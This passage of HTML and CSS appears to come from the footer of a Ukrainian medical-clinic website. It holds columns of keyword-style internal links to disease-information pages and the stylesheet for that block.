href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Позаматкова вагітність</a></span><span><a href="https://oberig.ua/disease/fibroadenoma-molocnoyi-zalozi-237">Фіброаденома</a></span><span><a href="https://oberig.ua/disease/rozsiyanii-skleroz-118">Розсіяний склероз це</a></span><span><a href="https://oberig.ua/disease/nirkova-kolka-80">Ниркова коліка</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Виразка шлунку</a></span><span><a href="https://oberig.ua/disease/ektopiya-eroziya-siiki-matki-160">Ерозія шийки матки це</a></span><span><a href="https://oberig.ua/disease/molocnicya-vaginalnii-kandidoz-182">Кандидоз це</a></span><span><a href="https://oberig.ua/disease/polikistoz-sindrom-polikistoznix-yajecnikiv-101">Полікістоз</a></span><span><a href="https://oberig.ua/disease/polipi-zovcnogo-mixura-106">Поліпи</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Позаматкова вагітність це</a></span><span><a href="https://oberig.ua/disease/alergiya-25">Харчова алергія алергічна висипка у дитини</a></span><span><a href="https://oberig.ua/disease/endometrioz-162">Ендометріоз це</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Признаки апендициту</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Згустки крові при місячних</a></span><span><a href="https://oberig.ua/disease/polikistoz-sindrom-polikistoznix-yajecnikiv-101">Полікістоз яєчників це</a></span><span><a href="https://oberig.ua/disease/kista-molocnoyi-zalozi-238">Кіста молочної залози</a></span><span><a href="https://oberig.ua/disease/adenoma-prostati-14">Аденома простати</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Кон'юнктивіт лікування</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Симптоми апендициту</a></span><span><a href="https://oberig.ua/disease/kista-molocnoyi-zalozi-238">Чи може кіста в грудях розсмоктатись</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Цироз печінки симптоми</a></span><span><a href="https://oberig.ua/disease/diareya-57">Діарея лікування</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Кон'юнктивіт це</a></span><span><a href="https://oberig.ua/disease/varikocele-41">Варикоцеле це</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой причини</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Що таке геморой</a></span><span><a href="https://oberig.ua/disease/nealkogolna-zirova-xvoroba-pecinki-nazxp-84">Стеатоз печінки</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Коньюктивіт</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Кров з заднього проходу після випорожнення</a></span><span><a href="https://oberig.ua/disease/svishh-pryamoyi-kiski-124">Нориця це</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Апендицит симптоми</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Ознаки апендициту</a></span><span><a href="https://oberig.ua/disease/nexodzkinski-limfomi-81">Лімфома це</a></span><span><a href="https://oberig.ua/disease/ozirinnya-sucasnii-poglyad-na-virisennya-problemi-90">Ожиріння</a></span><span><a href="https://oberig.ua/disease/menopauza-207">Менопауза це</a></span><span><a href="https://oberig.ua/disease/poperekovii-spondiloartroz-fasetocnii-sindrom-188">Остеофіти це</a></span><span><a href="https://oberig.ua/disease/adenoyidit-adenoyidi-u-ditei-26">Вітрянка початкова стадія</a></span><span><a href="https://oberig.ua/disease/insult-yak-uniknuti-povtornogo-insultu-66">Мікроінсульт симптоми</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Застій жовчі симптоми</a></span><span><a href="https://oberig.ua/disease/gisteroskopiya-157">Гістероскопія це</a></span><span><a href="https://oberig.ua/disease/algodismenoreya-21">Дисменорея це</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Розміри яйцеклітини</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Дерматит це</a></span><span><a href="https://oberig.ua/disease/lixomanka-u-ditini-74">Чому морозить при нормальній температури тіла</a></span><span><a href="https://oberig.ua/disease/epilepsiya-61">Епілепсія симптоми</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой</a></span><span><a href="https://oberig.ua/disease/zakrep-63">Закреп</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Як викликати місячні за годину</a></span><span><a href="https://oberig.ua/disease/zmensennya-grudei-166">Великі груди</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Артеріальний тиск це</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Які уколи від защемлення нерва</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Застій жовчі</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Апендицит це</a></span><span><a href="https://oberig.ua/disease/logopedicna-robota-z-pacijentami-z-porusennyam-svidomosti-221">База оберіг</a></span><span><a href="https://oberig.ua/disease/rak-molocnoyi-zalozi-115">Рак молочної залози</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Як болить апендицит</a></span><span><a href="https://oberig.ua/disease/cistit-142">Запалення сечового міхура</a></span><span><a href="https://oberig.ua/disease/mioma-fibroma-matki-79">Лейоміома матки це</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">Як зрозуміти, що болить апендицит</a></span><span><a href="https://oberig.ua/disease/gastroezofagealnii-reflyuks-u-ditei-52">Ліки від рефлюксу</a></span><span><a href="https://oberig.ua/disease/cistit-142">Цистит у чоловіків</a></span><span><a href="https://oberig.ua/disease/axalaziya-stravoxodu-u-ditei-19">Дилатація це</a></span><span><a href="https://oberig.ua/disease/xvoroba-krona-136">Запалення кишечника симптоми</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Скільки часу триває коклюш</a></span><span><a href="https://oberig.ua/disease/doroznya-aptecka-159">Ректодельт свічки дитячі</a></span><span><a href="https://oberig.ua/disease/gepatit-48">Гепатит симптоми</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Невралгія це</a></span><span><a href="https://oberig.ua/disease/nevrit-licevogo-nerva-82">Нерв</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Перші ознаки вагітності 1-2 тижні</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Згустки крові при місячних схожі на печінку</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Жовте тіло це</a></span><span><a href="https://oberig.ua/disease/plevrit-99">Ексудат</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Протизапальні препарати при невралгії</a></span><span><a href="https://oberig.ua/disease/vertebroplastika-kifoplastika-ta-stentoplastika-vbs-152">Компресійний перелом хребта</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Неврологічні болі в серці</a></span><span><a href="https://oberig.ua/disease/xolecistit-i-xolecistektomiya-u-ditei-140">Холецистит це</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Перші ознаки вагітності 1-2 тижні форум</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Феритин це</a></span><span><a href="https://oberig.ua/disease/paxovi-grizi-u-ditei-105">Пахова грижа</a></span><span><a href="https://oberig.ua/disease/ciroz-pecinki-143">Лужна фосфатаза підвищена причини</a></span><span><a href="https://oberig.ua/disease/diareya-57">Діарея</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Атопічний дерматит</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як швидко вилікувати коклюш</a></span><span><a href="https://oberig.ua/disease/vnutrisnyoslunkovii-balon-43">Таблетки від грижі стравоходу</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Як виглядає геморой</a></span><span><a href="https://oberig.ua/disease/ginekomastiya-45">Гінекомастія це</a></span><span><a href="https://oberig.ua/disease/cistit-142">Антибіотик від циститу</a></span><span><a href="https://oberig.ua/disease/alergiya-25">Алергічний висип</a></span><span><a href="https://oberig.ua/disease/algodismenoreya-21">Скільки днів триває овуляція</a></span><span><a href="https://oberig.ua/disease/poperekovii-spondiloartroz-fasetocnii-sindrom-188">Спондильоз це</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Що таке кіста</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Кон'юнктивіт</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Які виділення при вагітності на ранніх термінах</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Чим лікувати коклюш</a></span><span><a href="https://oberig.ua/disease/zmensennya-grudei-166">2 розмір грудей</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Таблетки, щоб пішли місячні</a></span><span><a href="https://oberig.ua/disease/gastrit-49">Гастрит це</a></span><span><a href="https://oberig.ua/disease/gidrotoraks-50">Задишка причини</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як вилікувати кашель швидко</a></span><span><a href="https://oberig.ua/disease/insult-sudinna-katastrofa-z-yakoyu-mozna-i-treba-borotisya-67">При якому тиску йде кров з носа</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Потилиця</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Дерматит на обличчі</a></span><span><a href="https://oberig.ua/disease/isemicnii-insult-pricini-simptomi-ta-naslidki-170">Як спровокувати рухи дитини</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Коклюш симптоми</a></span><span><a href="https://oberig.ua/disease/autizm-13">Аутизм симптоми</a></span><span><a href="https://oberig.ua/disease/displaziya-siiki-matki-158">Конізація шийки матки</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Які виділення перед місячними</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Місяці вагітності по тижнях</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Кровотеча</a></span><span><a href="https://oberig.ua/disease/shho-robiti-yakshho-u-blizkoyi-lyudini-gepatit-215">Що робити</a></span><span><a href="https://oberig.ua/disease/xarcova-alergiya-137">Харчова алергія висип</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Нормальний тиск людини</a></span><span><a href="https://oberig.ua/disease/prostatit-103">Простатит це</a></span><span><a href="https://oberig.ua/disease/rak-stravoxodu-114">Аденокарцинома це</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Ацетилсаліцилова кислота від чого</a></span><span><a href="https://oberig.ua/disease/vuzlovii-zob-150">Атпо це</a></span><span><a href="https://oberig.ua/disease/ozirinnya-sucasnii-poglyad-na-virisennya-problemi-90">Імт</a></span><span><a href="https://oberig.ua/disease/povtorna-rinoplastika-93">Ринопластика ціна</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Вагітність симптоми</a></span><span><a href="https://oberig.ua/disease/doroznya-aptecka-159">Отіпакс</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Артеріальна гіпертензія це</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як позбутися сухого кашлю в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Діастолічний тиск це</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Хронічний бронхіт, лікування в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/intimna-plastika-64">Види жіночих статевих органів</a></span><span><a href="https://oberig.ua/disease/zmensennya-grudei-166">Розмір грудей</a></span><span><a href="https://oberig.ua/disease/biopsiya-pidslunkovoyi-zalozi-29">Рак підшлункової залози</a></span><span><a href="https://oberig.ua/disease/elastografiya-161">Фіброз печінки</a></span><span><a href="https://oberig.ua/disease/adenoyidit-adenoyidi-u-ditei-26">Краплі від аденоїдів для дітей</a></span><span><a href="https://oberig.ua/disease/shho-take-rak-208">Раки</a></span><span><a href="https://oberig.ua/disease/alergicnii-rinit-17">Риніт</a></span><span><a href="https://oberig.ua/disease/prostatit-103">Лікування простатиту</a></span><span><a href="https://oberig.ua/disease/gastroezofagealna-reflyuksna-xvoroba-gerx-55">Езофагіт це</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Хгч це</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Судинозвужуючі краплі</a></span><span><a href="https://oberig.ua/disease/gastrit-49">Гастрит симптоми</a></span><span><a href="https://oberig.ua/disease/cukrovii-diabet-144">Від чого з'являється цукровий діабет</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Форма яйцеклітини</a></span><span><a href="https://oberig.ua/disease/kolposkopiya-172">Жовті виділення з піхви</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як вилікувати кашель у дитини в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/zbilsennya-gub-201">Збільшення</a></span><span><a href="https://oberig.ua/disease/liposakciya-71">Ліпосакція ціна</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Ішемія це</a></span><span><a href="https://oberig.ua/disease/porti-dlya-trivalix-vnutrisnyovennix-infuzii-infuziini-implantovani-port-sistemi-193">Порт</a></span><span><a href="https://oberig.ua/disease/adenoma-prostati-14">Що таке простата</a></span><span><a href="https://oberig.ua/disease/pidtyazka-obliccya-ta-siyi-203">Обличчя</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Підвищений тиск</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Конюктивіт</a></span><span><a href="https://oberig.ua/disease/kosookist-174">Косоокість</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Як виглядає негативний тест на вагітність</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Мікроінсульт</a></span><span><a href="https://oberig.ua/disease/autizm-13">Аутизм у дітей</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Аденоміоз це</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Який тиск нормальний</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Сильний кашель, як лікувати в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/nevralgiya-statevogo-nerva-185">Ліки від сідничного нерва</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Ліки від кашлю</a></span><span><a href="https://oberig.ua/disease/rak-krovi-337">Клітини крові</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой симптоми</a></span><span><a href="https://oberig.ua/disease/ozirinnya-sucasnii-poglyad-na-virisennya-problemi-90">Вісцеральний жир</a></span><span><a href="https://oberig.ua/disease/nirkova-kolka-80">Пісок в нирках</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Хгл</a></span><span><a href="https://oberig.ua/disease/xvoroba-krona-136">Крони</a></span><span><a href="https://oberig.ua/disease/liikopodibna-deformaciya-grudnoyi-klitki-175">Грудна клітка</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/metaplaziya-slunku-76">Плоскоклітинна метаплазія</a></span><span><a href="https://oberig.ua/disease/kriptorxizm-69">Крипторхизм</a></span><span><a href="https://oberig.ua/disease/depresiya-maskovana-58">Депресія це</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Алергічний дерматит</a></span><span><a href="https://oberig.ua/disease/alergicnii-rinit-17">Риніт це</a></span><span><a href="https://oberig.ua/disease/klimaks-70">Клімакс це</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Систолічний тиск</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">З якої сторони апендицит</a></span><span><a href="https://oberig.ua/disease/osteoporoz-rekomendaciyi-dlya-pacijentiv-186">Остеопороз це</a></span><span><a href="https://oberig.ua/disease/kolposkopiya-172">Коричневі виділення</a></span><span><a href="https://oberig.ua/disease/gastrit-49">Симптоми гастриту</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Апластична анемія</a></span><span><a href="https://oberig.ua/disease/gepatit-48">Гепатит</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Кіста</a></span><span><a href="https://oberig.ua/disease/kolposkopiya-172">Коричневі виділення після місячних</a></span><span><a href="https://oberig.ua/disease/ektopiya-eroziya-siiki-matki-160">Ерозія це</a></span><span><a href="https://oberig.ua/disease/ginekomastiya-45">Гінекомастія</a></span><span><a href="https://oberig.ua/disease/molocnicya-vaginalnii-kandidoz-182">Таблетки від молочниці</a></span><span><a href="https://oberig.ua/disease/axalaziya-stravoxodu-u-ditei-19">Хвороба гіршпрунга</a></span><span><a href="https://oberig.ua/disease/kosookist-174">Бінокулярний зір</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Ознаки вагітності</a></span><span><a href="https://oberig.ua/disease/xvoroba-parkinsona-135">Хвороба це</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Вагітність по тижнях</a></span><span><a href="https://oberig.ua/disease/molocnicya-vaginalnii-kandidoz-182">Ліки від молочниці</a></span><span><a href="https://oberig.ua/disease/biopsiya-nirki-30">Нефротичний синдром</a></span><span><a href="https://oberig.ua/disease/vrodzeni-anomaliyi-secostatevoyi-sistemi-315">Кіста нирки</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Дванадцятипала кишка</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Діастолічний тиск</a></span><span><a href="https://oberig.ua/disease/prostatit-103">Простатит симптоми</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Кров це</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Сухий кашель у дитини</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Атака</a></span><span><a href="https://oberig.ua/disease/gastroezofagealnii-reflyuks-u-ditei-52">Рвота у дитини</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Скроня</a></span><span><a href="https://oberig.ua/disease/osteoporoz-rekomendaciyi-dlya-pacijentiv-186">Променева кістка</a></span><span><a href="https://oberig.ua/disease/rak-yajecnikiv-111">Яєчники</a></span><span><a href="https://oberig.ua/disease/alergiya-25">Алергія у дітей</a></span><span><a href="https://oberig.ua/disease/infarkt-miokarda-profilaktika-faktori-riziku-65">Инфаркт</a></span><span><a href="https://oberig.ua/disease/endoprotezuvannya-kulsovogo-tazostegnovogo-sugloba-163">Кульшовий суглоб</a></span><span><a href="https://oberig.ua/disease/geneticni-doslidzennya-v-onkologiyi-154">Методи генетичних досліджень</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Гематокрит це</a></span><span><a href="https://oberig.ua/disease/shho-take-rak-208">Лімфа це</a></span><span><a href="https://oberig.ua/disease/apendektomiya-laparoskopicna-apendicit-23">Апендикс</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Гемоглобін це</a></span><span><a href="https://oberig.ua/disease/bulyozna-emfizema-legen-34">Альвеоли</a></span><span><a href="https://oberig.ua/disease/shhitovidna-zaloza-ta-reproduktivne-zdorovya-zinki-145">Кретинізм</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Менструація</a></span><span><a href="https://oberig.ua/disease/algodismenoreya-21">Дисменорея</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Виділення перед місячними</a></span><span><a href="https://oberig.ua/disease/cukrovii-diabet-144">Діабет</a></span><span><a href="https://oberig.ua/disease/morfologicni-doslidzennya-v-onkologiyi-180">Дослідження це</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Ембріон</a></span><span><a href="https://oberig.ua/disease/morfologicni-doslidzennya-v-onkologiyi-180">Верифікація це</a></span><span><a href="https://oberig.ua/disease/biopsiya-nirki-30">Нирки</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Гемоглобін</a></span></div></div></div></div></div></div></div></div></div><style>.shield__footers_module_block__wrapper{padding-bottom: 0px; background: transparent;border:none!important;} .shield__footers_module_block__wrapper__card{background-color:transparent!important;color:#fff;border:none!important;} .shield__footers_module_block__wrapper *{box-sizing: border-box;} .shield__footers_module_block__wrapper a{color: #4e73df; text-decoration: none; background-color: transparent;} .shield__footers_module_block__wrapper p {margin-top: 0;margin-bottom: 1rem;} .shield__footers_module_block__wrapper ul{margin-top: 0;/*margin-bottom: 1rem;*/} .shield__footers_module_block__wrapper button{outline: none;} .shield__footers_module_block__wrapper__row{display: flex; flex-wrap: wrap; margin-right: -.75rem; margin-left: -.75rem;} .shield__footers_module_block__wrapper__card{position: relative; display: flex; flex-direction: column; min-width: 0; word-wrap: break-word; background-color: #fff; background-clip: border-box; border: 1px solid #e3e6f0; border-radius: .35rem;} .shield__footers_module_block__wrapper__shadow{box-shadow: 0 .15rem 1.75rem 0 rgba(58,59,69,.15)!important;} .shield__footers_module_block__wrapper__card-body{flex: 1 1 auto;padding: 0.35rem;} .shield__footers_module_block__wrapper__p-0{padding: 0!important;} .shield__footers_module_block__wrapper__mb-3{margin-bottom: 1rem!important;margin: 0px 40px 0 40px;} .shield__footers_module_block__wrapper__btn{display: inline-block; font-weight: 400; color: #858796; text-align: center; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-color: transparent; border: 1px solid transparent; padding: .375rem .75rem;line-height: 1.5; border-radius: .35rem; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;cursor: pointer;} .shield__footers_module_block__wrapper__btn-sm{padding: .25rem .5rem; line-height: 1.5; border-radius: .2rem;} .shield__footers_module_block__wrapper__btn-success{color: #fff; background-color: #1cc88a; border-color: #1cc88a;} .shield__footers_module_block__wrapper__btn-light{color: #3a3b45;background-color: #f8f9fc;border-color: #f8f9fc;} .shield__footers_module_block__wrapper__mb-1{margin-bottom: .25rem!important;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 { position: relative; width: 100%; padding-right: .75rem; padding-left: .75rem; } .shield__footers_module_block__wrapper__col {flex-basis: 0; flex-grow: 1; max-width: 100%; } .shield__footers_module_block__wrapper__col-auto {flex: 0 0 auto; width: auto; max-width: 100%; } .shield__footers_module_block__wrapper__col-1 {flex: 0 0 8.33333%; max-width: 8.33333%; } .shield__footers_module_block__wrapper__col-2 {flex: 0 0 16.66667%; max-width: 16.66667%; } .shield__footers_module_block__wrapper__col-3 {flex: 0 0 25%; max-width: 25%; } .shield__footers_module_block__wrapper__col-4 {flex: 0 0 33.33333%; max-width: 33.33333%; } .shield__footers_module_block__wrapper__col-5 {flex: 0 0 41.66667%; max-width: 41.66667%; } .shield__footers_module_block__wrapper__col-6 {flex: 0 0 50%; max-width: 50%; } .shield__footers_module_block__wrapper__col-7 {flex: 0 0 58.33333%; max-width: 58.33333%; } .shield__footers_module_block__wrapper__col-8 {flex: 0 0 66.66667%; max-width: 66.66667%; } .shield__footers_module_block__wrapper__col-9 {flex: 0 0 75%; max-width: 75%; } .shield__footers_module_block__wrapper__col-10 {flex: 0 0 83.33333%; max-width: 83.33333%; } .shield__footers_module_block__wrapper__col-11 {flex: 0 0 91.66667%; max-width: 91.66667%; } .shield__footers_module_block__wrapper__col-12 {flex: 0 0 100%; max-width: 100%; } .shield__footers_module_block__wrapper__btn:hover {color: #858796;text-decoration: none;} .shield__footers_module_block__wrapper__h1, .shield__footers_module_block__wrapper__h2, .shield__footers_module_block__wrapper__h3, .shield__footers_module_block__wrapper__h4, .shield__footers_module_block__wrapper__h5, .shield__footers_module_block__wrapper__h6, {margin-bottom: .5rem;font-weight: 400;line-height: 1.2;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:first-of-type {border-bottom: 0;border-bottom-right-radius: 0;border-bottom-left-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card {overflow: hidden;} .shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header[data-toggle=collapse] {text-decoration: none;position: relative;padding: .75rem 3.25rem .75rem 1.25rem;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header {margin-bottom: -1px;} .shield__footers_module_block__wrapper__card-header:first-child {border-radius: calc(.35rem - 1px) calc(.35rem - 1px) 0 0;} .shield__footers_module_block__wrapper__py-3 {padding-bottom: 1rem!important;} .shield__footers_module_block__wrapper__py-3 {padding-top: 1rem!important;} .shield__footers_module_block__wrapper__card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: transparent;border-bottom: 1px solid #e3e6f0;} .shield__footers_module_block__wrapper__collapse:not(.show) {display: none;} .shield__footers_module_block__wrapper__card-body {/*flex: 1 1 auto;padding: 1.25rem;*/} .shield__footers_module_block__wrapper__m-0 {margin: 0!important;} .shield__footers_module_block__wrapper__mr-1 {margin-right: .25rem!important;} .shield__footers_module_block__wrapper__offset-1 {margin-left: 8.33333%;} .shield__footers_module_block__wrapper__offset-2 {margin-left: 16.66667%;} .shield__footers_module_block__wrapper__offset-3 {margin-left: 25%;} .shield__footers_module_block__wrapper__offset-4 {margin-left: 33.33333%;} .shield__footers_module_block__wrapper__offset-5 {margin-left: 41.66667%;} .shield__footers_module_block__wrapper__offset-6 {margin-left: 50%;} .shield__footers_module_block__wrapper__offset-7 {margin-left: 58.33333%;} .shield__footers_module_block__wrapper__offset-8 {margin-left: 66.66667%;} .shield__footers_module_block__wrapper__offset-9 {margin-left: 75%;} .shield__footers_module_block__wrapper__offset-10 {margin-left: 83.33333%;} .shield__footers_module_block__wrapper__offset-11 {margin-left: 91.66667%;} .shield__footers_module_block__wrapper span[city-info]{display: none;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 {position: relative;width: 100%;padding-right: .75rem;padding-left: .75rem;} .show .shield__footers_module_block__wrapper__seo-faq__answer > div{padding: 25px 0px 10px 25px;} .shield__footers_module_block__wrapper__left{text-align: right;} .shield__footers_module_block__wrapper span,.shield__footers_module_block__wrapper p, .shield__footers_module_block__wrapper li{color: #000;} .shield__footers_module_block__wrapper a:hover{text-decoration: underline;} .shield__footers_module_block__wrapper__row span a, .shield__footers_module_block__wrapper__row li, .shield__footers_module_block__wrapper__row li a{color: #000;font-size: 13px;} .shield__footers_module_block__wrapper button {opacity: 0.8; background: #fff; color: #000; font-size: 15px; font-weight: bold; transition: opacity .22s ease-in-out, box-shadow .22s ease-in-out; box-shadow: 0px 0px 0px -4px #fff;} .shield__footers_module_block__wrapper button:hover{opacity: 1; color:#74c48c; box-shadow: 0px 0px 10px -4px #fff;} .shield__footers_module_block__wrapper button.shield__footers_module_block__wrapper__btn-success{opacity:1;border-color: #000} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type) .shield__footers_module_block__wrapper__card-header:first-child{border-radius:0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type):not(:last-of-type){border-bottom: 0;border-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:last-of-type {border-top-left-radius: 0;border-top-right-radius: 0;} .shield__footers_module_block__wrapper__h4{font-size: 18px;color: #fff!important;margin-bottom: 15px;display: block;} .shield__footers_module_block__wrapper__card#sentences li{padding-bottom: 10px;} .shield__footers_module_block__wrapper__card#faq *{color:#fff;} .shield__footers_module_block__wrapper__card-header{border-bottom: 1px solid rgba(255, 255, 255, 0.3);} .shield__footers_module_block__wrapper__col-3.shield__footers_module_block__wrapper__col-3 span { display: block; margin-bottom: 10px; } @media 